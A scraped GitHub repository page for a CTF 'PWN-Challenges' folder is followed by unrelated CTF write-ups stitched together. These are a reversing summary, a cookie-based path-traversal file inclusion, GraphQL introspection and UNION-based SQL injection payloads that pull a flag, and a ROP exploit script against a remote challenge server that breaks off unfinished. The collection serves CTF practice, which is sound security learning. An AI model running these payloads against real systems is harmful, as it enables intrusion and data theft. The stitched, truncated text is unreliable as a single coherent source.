<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/vital-information-resource-under-siege/PWN-Challenges/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/vital-information-resource-under-siege/PWN-Challenges/refs" cache-key="v0:1633924472.256882" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="dml0YWwtaW5mb3JtYXRpb24tcmVzb3VyY2UtdW5kZXItc2llZ2UvUFdOLUNoYWxsZW5nZXM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/vital-information-resource-under-siege/PWN-Challenges/refs" cache-key="v0:1633924472.256882" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="dml0YWwtaW5mb3JtYXRpb24tcmVzb3VyY2UtdW5kZXItc2llZ2UvUFdOLUNoYWxsZW5nZXM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>PWN-Challenges</span></span></span><span>/</span><span><span>Offshift</span></span><span>/</span>the_pwn_inn<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>PWN-Challenges</span></span></span><span>/</span><span><span>Offshift</span></span><span>/</span>the_pwn_inn<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/vital-information-resource-under-siege/PWN-Challenges/tree-commit/c08cbef15897784cf2d74afc02f370e42d5bed93/Offshift/the_pwn_inn" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/vital-information-resource-under-siege/PWN-Challenges/file-list/main/Offshift/the_pwn_inn"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>flag</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>the_pwn_inn</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>the_pwn_inn_exploit.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
TL;DR. Simple input checker in LLVM assembly. Convert the assembly to something easier on the eyes. Try all possible characters for the first value of the input, use `what` to get the remaining characters, and XOR the entire thing with `secret`. Only one output makes sense. |
# WAFFED - 496 pts
### Description
I am tired of these investing platforms I literally lost all my btc on these platforms. can you hack these dudes and return my funds ?
author: pop_eax
The given link took me to a `http` site, the UI was awesome XD

clicking `learn more` directed us `/trade` page...there we can see Graph of some trading algorithms, if u check carefully for each algorithm our COOKIE (price_feed) changes

And the cookie is nothing but a base64 encoded values of the coin names.
Always check the source of the webpage... there we found a JavaScript function
```javascriptfunction switchCoin() { window.location = "/changeFeed/" + document.getElementById("coinlist").value}```
It looks up the name of the coin in the subdirectory `changeFeed`
So why not try to change the value of the cookie `price_feed`
then I encoded `flag.txt` in base64 and added in the cookie field, refreshing the webpage returned....

If the coin doesnt exist we get `WOOPS`
so the flag isnt in that subdirectory, so i encoded `../../../../../../../../flag.txt` in base64 and replaced the value of `price_feed`

Inspecting the source we get the flag XD
```flag{w@fs_r3@lly_d0_Suck8245}```
This is a [Local file inclusion vulnerability](!https://www.acunetix.com/blog/articles/local-file-inclusion-lfi/) |
# Graphed 2.0We were given the challenge text:```graphed notes is finally here !!!!!! but it looks like something is still broken with that site
EU instance
US instance
author: pop_eax```
On the website there's a text field, and a submit button. If you try to submit text, all you get is an error.If we look at the source code, we see that there's some JavaScript that's commented out.```js<script>function create_note() { alert("sorry but this functionality is disabeled due to technical problems"); //query_data = `mutation {createNote(body:${document.getElementById("note-content").value}, title:"anon note", username:"guest"){note{uuid}}}`; //fetch(`/graphql?query=mutation{createNote(body:"ww", title:"anon note", username:"guest"){note{uuid}}}`, {method: "POST"});}</script>```
If we try to curl to the endpoint GraphQL endpoint, we see that it still exists. I've never interacted with GraphQL before, but [PayloadsAllTheThings](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/GraphQL%20Injection) had lots of info about exploiting GraphQL. The first thing I did was dumping the entire database schema using this query:```fragment+FullType+on+__Type+{++kind++name++description++fields(includeDeprecated%3a+true)+{++++name++++description++++args+{++++++...InputValue++++}++++type+{++++++...TypeRef++++}++++isDeprecated++++deprecationReason++}++inputFields+{++++...InputValue++}++interfaces+{++++...TypeRef++}++enumValues(includeDeprecated%3a+true)+{++++name++++description++++isDeprecated++++deprecationReason++}++possibleTypes+{++++...TypeRef++}}fragment+InputValue+on+__InputValue+{++name++description++type+{++++...TypeRef++}++defaultValue}fragment+TypeRef+on+__Type+{++kind++name++ofType+{++++kind++++name++++ofType+{++++++kind++++++name++++++ofType+{++++++++kind++++++++name++++++++ofType+{++++++++++kind++++++++++name++++++++++ofType+{++++++++++++kind++++++++++++name++++++++++++ofType+{++++++++++++++kind++++++++++++++name++++++++++++++ofType+{++++++++++++++++kind++++++++++++++++name++++++++++++++}++++++++++++}++++++++++}++++++++}++++++}++++}++}}query+IntrospectionQuery+{++__schema+{++++queryType+{++++++name++++}++++mutationType+{++++++name++++}++++types+{++++++...FullType++++}++++directives+{++++++name++++++description++++++locations++++++args+{++++++++...InputValue++++++}++++}++}}```Nothing in particular looked interesting to me at first, until I saw an example of [GraphQL SQLi](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/GraphQL%20Injection#sql-injection). One of the query fields, `getNote`, took an argument, `q`.```json{ "name": "getNote", "description": null, "args": [ { "name": "q", "description": null, "type": { "kind": "SCALAR", "name": "String", "ofType": null }, "defaultValue": null } ], "type": { "kind": "LIST", "name": null, "ofType": { "kind": "OBJECT", "name": "NoteObject", "ofType": null } }, "isDeprecated": false, "deprecationReason": null}```(Schema for `getNote` from the full dump)
I tried sending the payload `{getNote(q:"'") {uuid}}`, and I got results! I then searched for how to list SQLite3 database names, `SELECT name FROM sqlite_master`. I then tried a UNION SELECT attack. Since I already knew that `getNote` normally returned 4 columns from testing, I sent the payload `{getNote(q:"' UNION SELECT name,name,name,name FROM sqlite_master --")} {uuid}`. This gave me all the databases.```json{ "errors": [ { "message": "Received incompatible instance \"('Notes', 2, 3, 4)\"." }, { "message": "Received incompatible instance \"('ix_Notes_title', 2, 3, 4)\"." }, { "message": "Received incompatible instance \"('ix_users_username', 2, 3, 4)\"." }, { "message": "Received incompatible instance \"('users', 2, 3, 4)\"." }, { "message": "Received incompatible instance \"('\u0627\u0644\u0639\u0644\u0645', 2, 3, 4)\"." } ], "data": { "getNote": [ null, null, null, null, null ] }}```
The last database looked particularly suspicious, and with the query `{getNote(q:"' UNION SELECT *,* FROM \u0627\u0644\u0639\u0644\u0645 --") {uuid}}` I got the flag.```json{ "errors": [ { "message": "Received incompatible instance \"(0, \"flag{h0p3_u_can't_r3@d_1t9176}\", 0, \"flag{h0p3_u_can't_r3@d_1t9176}\")\"." } ], "data": { "getNote": [ null ] }}```
The flag was `flag{h0p3_u_can't_r3@d_1t9176}`. |
# thoughtsGood Thoughts Bad Thoughts !
`nc 157.230.33.195 1111`
Flag Format: Trollcat{.*}
**Author : codackerA**
**Files**: `Thoughts.zip` (`vuln`, `libc.so.6`)
```sh$ checksec thoughts.o # vuln renamed[*] 'thoughts.o' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)$ ../libc-database/identify thoughts.so.6 # libc.so.6 renamedlibc6_2.31-0ubuntu9.1_i386```## SolutionThis challenge is pretty clearly for beginners... just putting my solution up so others can compare if they want.
Essentially, `read()` doesn't necessarily truncuate with nul-bytes, so you can use `bad[]+good[]` to overflow onto the stack when executing `bad()`. From there, abuse the lack of PIE to ROP to a shell.
```pythonfrom pwnscripts import *context.binary = 'thoughts.o'context.libc_database = '../libc-database'context.libc = 'thoughts.so.6'r = remote('157.230.33.195', 1111)def rop(chain: bytes): r.sendlineafter('> ', '1') r.sendline(b'a'*12 + chain) r.sendlineafter('> ', '2') r.send(b'a'*0x20) r.recvline()
R = ROP(context.binary)R.puts(context.binary.got['puts'])R.main()rop(R.chain())r.recvline()context.libc.symbols['puts'] = unpack(r.recv(4))
